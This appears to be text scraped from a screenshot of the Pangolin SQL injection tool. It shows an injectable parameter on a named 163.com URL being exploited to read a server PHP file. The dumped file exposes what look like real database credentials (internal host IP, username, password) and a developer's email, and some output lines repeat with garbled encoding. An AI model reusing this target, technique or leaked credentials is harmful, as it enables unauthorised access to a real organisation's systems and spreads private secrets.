 pangolin -- Maded By ZwelL -- http://www.nosec.org
URL http://bxn.163.com/csxs_gr.php?id=28 GET Check Pause Stop
Type Integer DB Mysql KeyWord 3279 Options Reset
Informations Datas FileReader MysqlFileWriter
File Path /home/www/library/DB_Mysqli.php Read
<?php
/**
* Mysqli绫?
*
* @author awang
* @version v1.0 2011-08-
* @email awang@corp.netease.co
*/
class DB_Mysqli
private $dbhost = "10.100.50.26"
private $dbuser = "sales"
private $dbpass = "sales_163"
private $db
private $memhost
Content is : <?php /** * Mysqli绫?* * @author awang * @version v1.0 2011-08-4* @email awang@corp.netease.com*/ class DB_Mysqli {
Content is : <?php /** * Mysqli绫?* * @author awang * @version v1.0 2011-08-4* @email awang@corp.netease.com*/ class DB_Mysqli {
Content is : <?php /** * Mysqli绫?* * @author awang * @version v1.0 2011-08-4* @email awang@corp.netease.com*/ class DB_Mysqli {
Content is : <?php /** * Mysqli绫?* * @author awang * @version v1.0 2011-08-4* @email awang@corp.netease.com*/ class DB_Mysqli {
Stopped! Version 1.2.4.590